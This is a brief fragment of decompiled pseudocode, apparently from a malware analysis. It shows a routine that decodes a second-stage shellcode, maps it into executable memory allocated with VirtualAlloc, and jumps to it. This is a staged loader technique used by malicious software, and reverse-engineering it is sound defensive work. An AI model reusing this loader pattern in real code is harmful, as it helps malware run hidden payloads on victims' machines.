 void __cdecl process_shellcode_2(ShellCode_Context *context)
{
int v1; // [esp+0h] [ebp-Ch] BYREF
int new_address; // [esp+4h] [ebp-8h]
int shellcode_2; // [esp+8h] [ebp-4h]
shellcode_2 = context->shellcode_2_address;
decode_shellcode(context, shellcode_2, *context->shellcode_2_size, *(context->shellcode_2_size + 4)); decode shellcode
if ( *(context->shellcode_2_size + 8) )
{
new_address = (context->VirtualAlloc)(0, *(context->shellcode_2_size + 9), 4096, 64);
v1 = 0; map shellcode
copy_to_new_address(shellcode_2, *context->shellcode_2_size, new_address, &v1);
shellcode_2 = new_address;
*context->shellcode_2_size = v1;
}
__asm { jmp [ebp+shellcode_2] } // jump to shellcode2
}